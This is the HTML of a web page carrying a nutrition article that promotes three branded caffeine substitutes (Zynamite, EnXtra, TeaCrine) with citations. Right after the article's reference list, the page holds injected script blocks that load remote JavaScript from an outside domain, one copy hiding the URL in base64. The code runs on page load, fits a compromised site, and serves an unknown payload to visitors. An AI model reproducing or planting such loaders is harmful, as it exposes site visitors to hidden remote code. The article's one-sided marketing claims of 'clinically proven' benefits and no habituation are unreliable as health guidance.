	<li id="menu-item-7264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7264"><a href="https://tekhdecoded.com/category/smartphones/"> <span aria-hidden="true" class="tie-menu-icon fas fa-phone"></span> Smartphones</a></li>
	<li id="menu-item-7272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7272"><a href="https://tekhdecoded.com/category/smartwatches/"> <span aria-hidden="true" class="tie-menu-icon far fa-clock"></span> Smartwatches</a></li>
	<li id="menu-item-7265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7265"><a href="https://tekhdecoded.com/category/rumours/"> <span aria-hidden="true" class="tie-menu-icon fas fa-assistive-listening-systems"></span> Rumours</a></li>
	<li id="menu-item-7266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7266"><a href="https://tekhdecoded.com/category/leaks/"> <span aria-hidden="true" class="tie-menu-icon fas fa-user-secret"></span> Leaks</a></li>
	<li id="menu-item-7269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7269"><a href="https://tekhdecoded.com/category/off-topic/"> <span aria-hidden="true" class="tie-menu-icon fas fa-coffee"></span> Off-Topic</a></li>
	<li id="menu-item-7271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7271"><a href="https://tekhdecoded.com/category/exclusive/"> <span aria-hidden="true" class="tie-menu-icon fas fa-glass-martini-alt"></span> Exclusive</a></li>
	<li id="menu-item-7270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7270"><a href="https://tekhdecoded.com/category/gaming/"> <span aria-hidden="true" class="tie-menu-icon fas fa-gamepad"></span> Gaming</a></li>
	<li id="menu-item-7267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7267"><a href="https://tekhdecoded.com/category/reviews/"> <span aria-hidden="true" class="tie-menu-icon far fa-check-circle"></span> Reviews</a></li>
	<li id="menu-item-7275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7275"><a href="https://tekhdecoded.com/category/tekhdecoded-status/"> <span aria-hidden="true" class="tie-menu-icon fas fa-volume-up"></span> TekhDecoded status</a></li>
</ul>
</li>
<li id="menu-item-4571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4571 menu-item-has-icon"><a href="https://tekhdecoded.com/about/"> <span aria-hidden="true" class="tie-menu-icon fas fa-comments"></span> About Us</a></li>
<li id="menu-item-9569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9569 menu-item-has-icon"><a href="https://tekhdecoded.com/advertise/"> <span aria-hidden="true" class="tie-menu-icon fab fa-angellist"></span> Advertise</a></li>
<li id="menu-item-9570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9570 menu-item-has-icon"><a href="https://tekhdecoded.com/write/"> <span aria-hidden="true" class="tie-menu-icon fas fa-pencil-alt"></span> Write For Us</a></li>
<li id="menu-item-5849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5849 menu-item-has-icon"><a href="https://tekhdecoded.com/contact/"> <span aria-hidden="true" class="tie-menu-icon fab fa-whatsapp"></span> Contact Us</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-bar menu-item custom-menu-link" aria-label="Search">
			<form method="get" id="search" action="https://tekhdecoded.com/">
				<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="Search for" placeholder="Search for" />
				<button id="search-submit" type="submit">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</button>
			</form>
		</li>
			<li class="random-post-icon menu-item custom-menu-link">
		<a href="/three-amazing-caffeine-alternatives-for-quick-clean-energy-and-the-science-behind-them/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
	 <li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://tekhdecoded.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/tekhdecoded"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/TekhDecoded"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li> </ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div style="background-image: url(https://tekhdecoded.com/wp-content/uploads/2022/09/Man-Energy-Boost-Illustration-1536x1152-1.webp)" class="fullwidth-entry-title single-big-img full-width-area tie-parallax"><div class="thumb-overlay"></div><!-- .thumb-overlay /--><div class="container fullwidth-entry-title-wrapper">
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://tekhdecoded.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://tekhdecoded.com/category/nutrition/">Nutrition</a><em class="delimiter">/</em><span class="current">Three Amazing Caffeine Alternatives for Quick, Clean Energy – And the Science Behind Them</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/tekhdecoded.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Nutrition","@id":"https:\/\/tekhdecoded.com\/category\/nutrition\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-2675" href="https://tekhdecoded.com/category/nutrition/">Nutrition</a></span>
		<h1 class="post-title entry-title">Three Amazing Caffeine Alternatives for Quick, Clean Energy – And the Science Behind Them</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper">
						<span class="meta-author-avatar">
							<a href="https://tekhdecoded.com/author/kiranf/"><img alt='Photo of Kiran Fernandes' src='https://secure.gravatar.com/avatar/1968e3116e1460c029c0a92864afd6913e08b1d7d1375c94c67cc64ea398ae76?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1968e3116e1460c029c0a92864afd6913e08b1d7d1375c94c67cc64ea398ae76?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://tekhdecoded.com/author/kiranf/" class="author-name tie-icon" title="Kiran Fernandes">Kiran Fernandes</a></span>
						<a href="/cdn-cgi/l/email-protection#4d26243f2c232b0d3928262529282e22292829632e2220" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">December 11, 2024</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 303 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 5 minutes read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
			<a id="go-to-content" href="#go-to-content"><span class="tie-icon-angle-down"></span></a>
			
	
</header><!-- .entry-header-outer /-->

</div><!-- .container /-->
				</div><!-- .single-big-img /-->
			<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="470" src="https://tekhdecoded.com/wp-content/uploads/2022/09/Man-Energy-Boost-Illustration-1536x1152-1-780x470.webp" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" decoding="async" fetchpriority="high" /></figure></div></div>
		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links ">
				
				<a href="https://www.facebook.com/sharer.php?u=https://tekhdecoded.com/three-amazing-caffeine-alternatives-for-quick-clean-energy-and-the-science-behind-them/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Three%20Amazing%20Caffeine%20Alternatives%20for%20Quick%2C%20Clean%20Energy%20%E2%80%93%20And%20the%20Science%20Behind%20Them&#038;url=https://tekhdecoded.com/three-amazing-caffeine-alternatives-for-quick-clean-energy-and-the-science-behind-them/&#038;via=tekhdecoded" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}&amp;via=tekhdecoded">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://tekhdecoded.com/three-amazing-caffeine-alternatives-for-quick-clean-energy-and-the-science-behind-them/&#038;title=Three%20Amazing%20Caffeine%20Alternatives%20for%20Quick%2C%20Clean%20Energy%20%E2%80%93%20And%20the%20Science%20Behind%20Them" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://tekhdecoded.com/three-amazing-caffeine-alternatives-for-quick-clean-energy-and-the-science-behind-them/&#038;name=Three%20Amazing%20Caffeine%20Alternatives%20for%20Quick%2C%20Clean%20Energy%20%E2%80%93%20And%20the%20Science%20Behind%20Them" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://tekhdecoded.com/three-amazing-caffeine-alternatives-for-quick-clean-energy-and-the-science-behind-them/&#038;description=Three%20Amazing%20Caffeine%20Alternatives%20for%20Quick%2C%20Clean%20Energy%20%E2%80%93%20And%20the%20Science%20Behind%20Them&#038;media=https://tekhdecoded.com/wp-content/uploads/2022/09/Man-Energy-Boost-Illustration-1536x1152-1.webp" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://tekhdecoded.com/three-amazing-caffeine-alternatives-for-quick-clean-energy-and-the-science-behind-them/&#038;title=Three%20Amazing%20Caffeine%20Alternatives%20for%20Quick%2C%20Clean%20Energy%20%E2%80%93%20And%20the%20Science%20Behind%20Them" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://tekhdecoded.com/three-amazing-caffeine-alternatives-for-quick-clean-energy-and-the-science-behind-them/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
		<div class="entry-content entry clearfix">

			
			<p>If you’re anything like the vast majority of Americans, you’ve probably consumed caffeine nearly every day of your adult life.</p>
<p>The question is, do you do it because you like it, or because you need it?</p>
<p>In a March 2022 survey carried out by the International Food Information Council (IFIC), respondents over the age of 65 generally said they drink caffeinated beverages because they enjoy the flavor, while under-45s were more likely to report taking caffeine solely for its well-known benefits as a stimulant.<sup>[1]</sup></p>
<p>But these benefits are part of a trade-off that might not be worth it if you don’t actually care for the taste — or perhaps even if you do.</p>
<h2>Reasons to Avoid Caffeine</h2>
<p>Although caffeine can certainly lift your energy levels and improve physical and mental performance, it can also leave you feeling jittery and — once the infamous “caffeine crash” kicks in — seriously fatigued.</p>
<p>Insomnia, high blood pressure, heart palpitations, headaches, dizziness, gastrointestinal distress, and anxiety are among caffeine’s most common side effects, and daily use also comes with the risk of building up a tolerance (so you need more and more to feel the same energizing effect) or becoming addicted, which can mean suffering withdrawal symptoms, too.</p>
<p>Fortunately, some fantastic, all-natural alternatives to caffeine can be found in today’s market that can provide you with a similar energy and performance boost, but in a much healthier way — so no jitters, no crash, and no getting hooked.</p>
<p>Here are three of the very best, with a rundown of the science behind them:</p>
<h2>Zynamite</h2>
<p>Developed by Spanish nutraceutical company Nektium and launched commercially in 2018, Zynamite is a patented extract of <em>Mangifera indica</em> (mango tree) leaf that wowed judges at the 2018 NutraIngredients Awards, where it won Ingredient of the Year in the Sports Nutrition category — with its scientifically proven “ability to replace caffeine without any of the typical side-effects.”<sup>[2]</sup></p>
<p>Unlike other mango leaf extracts, Zynamite is standardized to contain at least 60% mangiferin, which is able to cross the blood-brain barrier and upregulate dopamine in a way similar to caffeine but achieves this without blocking the adenosine receptors<sup>[3]</sup> — the mechanism responsible for both the benefits and side effects of caffeine.</p>
<p>Instead, mangiferin inhibits the catechol-O-methyltransferase (COMT) enzyme that breaks down dopamine in the prefrontal cortex,<sup>[4]</sup> thereby boosting dopamine levels without causing the build-up of adenosine that typically results in caffeine crash.<sup>[5]</sup></p>
<p>A 2020 study led by professor David Kennedy, director of the Brain, Performance &amp; Nutrition Center at Northumbria University in the UK, found that a single dose of Zynamite in healthy adults resulted in significant improvements across a wide range of brain functions for up to 6 hours — cognitive benefits that the study’s authors noted were “broader and longer lasting than those that would be expected after caffeine.”<sup>[6]</sup></p>
<p>Earlier clinical studies also found that single doses of Zynamite in combination with common plant flavonoids quercetin or luteolin can enhance sports performance by increasing muscle oxygen extraction and brain oxygenation<sup>[7,8] </sup>and accelerating muscle recovery during exercise.<sup>[9]</sup></p>
<h2>EnXtra</h2>
<p>Another award-winning caffeine substitute is EnXtra, a proprietary extract of <em>Alpinia galanga</em> (galangal — a herb from the ginger family) developed by Mumbai-based ENovate Biolife that took home trophies for Ingredient of the Year in the Sports Nutrition and Cognitive Function categories at the 2019 NutraIngredients Awards and the 2021 NutraIngredients-USA Awards, respectively.<sup>[10]</sup></p>
<p>EnXtra works in much the same way as caffeine, suppressing adenosine receptors and inhibiting dopamine reuptake, but with one crucial difference: whereas caffeine is a vasoconstrictor that increases blood pressure and reduces cerebral blood flow — the primary cause of caffeine’s unpleasant cardiovascular side effects, colloquially known as jitters — EnXtra has no adverse effect on blood circulation or heart rate.<sup>[11]</sup></p>
<p>In fact, even in the areas where caffeine excels as a stimulant — boosting mental alertness, energy, focus, and attention — EnXtra outperforms its rival, with the <em>Alpinia galanga</em> extract’s no fewer than eight known dopaminergic bio compounds<sup>[12]</sup> working together synergistically to deliver superior and longer-lasting neurostimulator benefits.</p>
<p>Recent studies have found that EnXtra consistently enhanced alertness<sup>[13]</sup> and focused attention<sup>[14]</sup> over five hours, whereas caffeine temporarily improved scores in these areas before causing a crash at around the three-hour mark.</p>
<p>Unlike caffeine, which typically exhibits a “ceiling effect,” whereby a tolerance is quickly built up and the chemical ceases to provide further benefits after even a short period of consistent (i.e. daily) light-to-moderate use, EnXtra “displayed an acute and consistent improvement in alertness and did not decline throughout the 180 days of usage,” according to a long-term safety and efficacy study conducted in 2019.<sup>[11]</sup></p>
<p>The results of the safety study also showed that there are no withdrawal symptoms associated with abstinence from EnXtra after an extended period of twice-daily consumption — again, unlike caffeine.</p>
<h2>TeaCrine</h2>
<p>Marketed as “a patented compound that delivers energy, mental clarity, and improved motivation and mood,”<sup>[15]</sup> TeaCrine was developed by California-based nutraceutical firm Compound Solutions and made its commercial debut in 2015.</p>
<p>TeaCrine is structurally analogous to caffeine, and therefore acts via the same dopaminergic and adenosinergic pathways, but has a half-life of around 20 hours — a lot longer than caffeine’s approximate five-hour half-life<sup>[16]</sup> — and so remains active within the bloodstream for much longer.</p>
<p>The adenosinergic activity of TeaCrine compared to caffeine is also slightly different; while caffeine blocks adenosine receptors completely — which leads to a build-up of the chemical sleep signals that eventually overwhelm the brain, causing the familiar caffeine crash effect — TeaCrine is much less antagonistic, thereby preventing a sudden crash.<sup>[17]</sup></p>
<p>An early pilot study found that TeaCrine sharply reduced fatigue and anxiety while significantly increasing energy, motivation, libido, and concentration, over the course of six hours after a single dose,<sup>[18]</sup> thus demonstrating that the effects are much longer-lasting than those of caffeine.</p>
<p>A later safety study also found that TeaCrine has no observable impact on heart rate or blood pressure, may actually reduce cholesterol levels, and — crucially, unlike caffeine — is entirely non-habituating.<sup>[19]</sup></p>
<h2>Final Thoughts</h2>
<p>Many people love caffeinated drinks, but if you’re one of the growing number of people who only consume them for their health and performance benefits, the side effects of caffeine probably aren’t worth it.</p>
<p>Even if you do enjoy caffeine beverages like coffee or energy drinks, you might still be keen to find a less addicting alternative, one that doesn’t put your long-term health at risk.</p>
<p>Fortunately, the caffeine substitute market is exploding right now, and nutraceutical products such as Zynamite, EnXtra, and TeaCrine have real science to back up their claims of effectiveness.</p>
<p>With these products’ clinically proven ability to boost energy and focus — just like caffeine, and in many cases even better than caffeine — without causing jitters, crashes, tolerance, or addiction, might the world’s most popular stimulant soon be a thing of the past?</p>
<p>References:</p>
<ol>
<li>foodinsight.org/wp-content/uploads/2022/03/IFIC-Caffeine-Survey.March-2022.pdf</li>
<li>nutraingredients.com/Article/2018/05/25/MEET-THE-WINNERS-Ingredients-of-the-Year</li>
<li>sciencedirect.com/science/article/pii/S0378874119345416</li>
<li>onlinelibrary.wiley.com/doi/10.1111/j.1471-4159.2010.06889.x</li>
<li>sciencedirect.com/science/article/abs/pii/S0925753520300618</li>
<li>mdpi.com/2072-6643/12/8/2194/htm</li>
<li>mdpi.com/2072-6643/11/11/2592/htm</li>
<li>mdpi.com/2072-6643/11/2/344/htm</li>
<li>mdpi.com/2072-6643/12/3/614/htm</li>
<li>enovatebiolife.com/our-range/alpinia-galanga/</li>
<li>tandfonline.com/doi/abs/10.1080/07315724.2020.1753129</li>
<li>scirp.org/journal/paperinformation.aspx?paperid=86091</li>
<li>pubmed.ncbi.nlm.nih.gov/28910196/</li>
<li>dovepress.com/selective-enhancement-of-focused-attention-by-alpinia-galanga-in-subje-peer-reviewed-fulltext-article-OAJCT</li>
<li>compoundsolutions.com/ingredients/teacrine/</li>
<li>biorxiv.org/content/10.1101/2021.04.21.440794v1.full</li>
<li>compoundsolutions.com/teacrines-energy-vs-caffeines-energy/</li>
<li>jissn.biomedcentral.com/track/pdf/10.1186/1550-2783-11-S1-P49.pdf</li>
<li>jissn.biomedcentral.com/articles/10.1186/s12970-016-0113-3</li>
</ol>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script></p>

			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper">
						<span class="meta-author-avatar">
							<a href="https://tekhdecoded.com/author/kiranf/"><img alt='Photo of Kiran Fernandes' src='https://secure.gravatar.com/avatar/1968e3116e1460c029c0a92864afd6913e08b1d7d1375c94c67cc64ea398ae76?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1968e3116e1460c029c0a92864afd6913e08b1d7d1375c94c67cc64ea398ae76?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://tekhdecoded.com/author/kiranf/" class="author-name tie-icon" title="Kiran Fernandes">Kiran Fernandes</a></span>
						<a href="/cdn-cgi/l/email-protection#89e2e0fbe8e7efc9fdece2e1edeceae6edeceda7eae6e4" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">December 11, 2024</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 303 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 5 minutes read</span> </div></div><!-- .post-meta -->
		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links ">
				
				<a href="https://www.facebook.com/sharer.php?u=https://tekhdecoded.com/three-amazing-caffeine-alternatives-for-quick-clean-energy-and-the-science-behind-them/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Three%20Amazing%20Caffeine%20Alternatives%20for%20Quick%2C%20Clean%20Energy%20%E2%80%93%20And%20the%20Science%20Behind%20Them&#038;url=https://tekhdecoded.com/three-amazing-caffeine-alternatives-for-quick-clean-energy-and-the-science-behind-them/&#038;via=tekhdecoded" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}&amp;via=tekhdecoded">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://tekhdecoded.com/three-amazing-caffeine-alternatives-for-quick-clean-energy-and-the-science-behind-them/&#038;title=Three%20Amazing%20Caffeine%20Alternatives%20for%20Quick%2C%20Clean%20Energy%20%E2%80%93%20And%20the%20Science%20Behind%20Them" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://tekhdecoded.com/three-amazing-caffeine-alternatives-for-quick-clean-energy-and-the-science-behind-them/&#038;name=Three%20Amazing%20Caffeine%20Alternatives%20for%20Quick%2C%20Clean%20Energy%20%E2%80%93%20And%20the%20Science%20Behind%20Them" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://tekhdecoded.com/three-amazing-caffeine-alternatives-for-quick-clean-energy-and-the-science-behind-them/&#038;description=Three%20Amazing%20Caffeine%20Alternatives%20for%20Quick%2C%20Clean%20Energy%20%E2%80%93%20And%20the%20Science%20Behind%20Them&#038;media=https://tekhdecoded.com/wp-content/uploads/2022/09/Man-Energy-Boost-Illustration-1536x1152-1.webp" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://tekhdecoded.com/three-amazing-caffeine-alternatives-for-quick-clean-energy-and-the-science-behind-them/&#038;title=Three%20Amazing%20Caffeine%20Alternatives%20for%20Quick%2C%20Clean%20Energy%20%E2%80%93%20And%20the%20Science%20Behind%20Them" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://tekhdecoded.com/three-amazing-caffeine-alternatives-for-quick-clean-energy-and-the-science-behind-them/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2022-09-08T23:13:54+05:30","datePublished":"2022-09-08T23:13:54+05:30","dateModified":"2024-12-11T00:21:17+05:30","headline":"Three Amazing Caffeine Alternatives for Quick, Clean Energy \u2013 And the Science Behind Them","name":"Three Amazing Caffeine Alternatives for Quick, Clean Energy \u2013 And the Science Behind Them","keywords":[],"url":"https:\/\/tekhdecoded.com\/three-amazing-caffeine-alternatives-for-quick-clean-energy-and-the-science-behind-them\/","description":"If you\u2019re anything like the vast majority of Americans, you\u2019ve probably consumed caffeine nearly every day of your adult life. The question is, do you do it because you like it, or because you need it","copyrightYear":"2022","articleSection":"Nutrition","articleBody":"If you\u2019re anything like the vast majority of Americans, you\u2019ve probably consumed caffeine nearly every day of your adult life.\n\nThe question is, do you do it because you like it, or because you need it?\n\nIn a March 2022 survey carried out by the International Food Information Council (IFIC), respondents over the age of 65 generally said they drink caffeinated beverages because they enjoy the flavor, while under-45s were more likely to report taking caffeine solely for its well-known benefits as a stimulant.[1]\n\nBut these benefits are part of a trade-off that might not be worth it if you don\u2019t actually care for the taste \u2014 or perhaps even if you do.\nReasons to Avoid Caffeine\nAlthough caffeine can certainly lift your energy levels and improve physical and mental performance, it can also leave you feeling jittery and \u2014 once the infamous \u201ccaffeine crash\u201d kicks in \u2014 seriously fatigued.\n\nInsomnia, high blood pressure, heart palpitations, headaches, dizziness, gastrointestinal distress, and anxiety are among caffeine\u2019s most common side effects, and daily use also comes with the risk of building up a tolerance (so you need more and more to feel the same energizing effect) or becoming addicted, which can mean suffering withdrawal symptoms, too.\n\nFortunately, some fantastic, all-natural alternatives to caffeine can be found in today\u2019s market that can provide you with a similar energy and performance boost, but in a much healthier way \u2014 so no jitters, no crash, and no getting hooked.\n\nHere are three of the very best, with a rundown of the science behind them:\nZynamite\nDeveloped by Spanish nutraceutical company Nektium and launched commercially in 2018, Zynamite is a patented extract of Mangifera indica (mango tree) leaf that wowed judges at the 2018 NutraIngredients Awards, where it won Ingredient of the Year in the Sports Nutrition category \u2014 with its scientifically proven \u201cability to replace caffeine without any of the typical side-effects.\u201d[2]\n\nUnlike other mango leaf extracts, Zynamite is standardized to contain at least 60% mangiferin, which is able to cross the blood-brain barrier and upregulate dopamine in a way similar to caffeine but achieves this without blocking the adenosine receptors[3] \u2014 the mechanism responsible for both the benefits and side effects of caffeine.\n\nInstead, mangiferin inhibits the catechol-O-methyltransferase (COMT) enzyme that breaks down dopamine in the prefrontal cortex,[4] thereby boosting dopamine levels without causing the build-up of adenosine that typically results in caffeine crash.[5]\n\nA 2020 study led by professor David Kennedy, director of the Brain, Performance &amp; Nutrition Center at Northumbria University in the UK, found that a single dose of Zynamite in healthy adults resulted in significant improvements across a wide range of brain functions for up to 6 hours \u2014 cognitive benefits that the study\u2019s authors noted were \u201cbroader and longer lasting than those that would be expected after caffeine.\u201d[6]\n\nEarlier clinical studies also found that single doses of Zynamite in combination with common plant flavonoids quercetin or luteolin can enhance sports performance by increasing muscle oxygen extraction and brain oxygenation[7,8] and accelerating muscle recovery during exercise.[9]\nEnXtra\nAnother award-winning caffeine substitute is EnXtra, a proprietary extract of Alpinia galanga (galangal \u2014 a herb from the ginger family) developed by Mumbai-based ENovate Biolife that took home trophies for Ingredient of the Year in the Sports Nutrition and Cognitive Function categories at the 2019 NutraIngredients Awards and the 2021 NutraIngredients-USA Awards, respectively.[10]\n\nEnXtra works in much the same way as caffeine, suppressing adenosine receptors and inhibiting dopamine reuptake, 